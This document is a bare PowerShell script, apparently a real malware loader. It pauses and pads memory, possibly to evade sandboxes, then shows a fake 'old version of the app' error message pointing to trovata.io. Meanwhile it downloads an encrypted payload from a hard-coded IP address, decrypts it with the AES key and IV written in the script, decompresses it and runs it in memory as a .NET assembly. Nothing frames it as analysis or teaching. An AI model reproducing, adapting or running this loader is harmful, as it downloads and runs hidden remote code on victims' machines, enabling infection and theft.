 Start-Sleep -Seconds 30;
$arr1 = @(0)*1000*1000*100;
Add-Type -AssemblyName System.Windows.Forms;
[System.Windows.Forms.MessageBox]::Show('You have an old version of the app, upgrade to the new version by going to trovata.io',
'Error', 'OK', 'Error');
$payload_var = (Invoke-webrequest -URI 'http://45.93.201.114/docs/fzLJerifqJwFtnjbrlnJPNrfnupnYg.txt' -UseBasicParsing).Content;
$payload_var = [System.Convert]::FromBase64String($payload_var);
$aes_var = New-Object System.Security.Cryptography.AesManaged;
$aes_var.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$aes_var.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$aes_var.Key = [System.Convert]::FromBase64String('lwPnLuzVhVH4SmDKHkuPzY0qACMD2Y9A0eRu6sY89VI=');
$aes_var.IV = [System.Convert]::FromBase64String('CcecomidaM6/HHLaROgj5Q==');
$decryptor_var = $aes_var.CreateDecryptor();
$payload_var = $decryptor_var.TransformFinalBlock($payload_var, 0, $payload_var.Length);
$decryptor_var.Dispose();
$aes_var.Dispose();
$msi_var = New-Object System.IO.MemoryStream(, $payload_var);
$mso_var = New-Object System.IO.MemoryStream;
$gs_var = New-Object System.IO.Compression.GZipStream($msi_var, [IO.Compression.CompressionMode]::Decompress);
$gs_var.CopyTo($mso_var);
$payload_var = $mso_var.ToArray();
$obfstep1_var = [System.Reflection.Assembly]::Load($payload_var);
$obfstep2_var = $obfstep1_var.EntryPoint;
$obfstep2_var.Invoke($null, (, [string[]] ('')));
($null, $null);
Start-Sleep -Seconds 500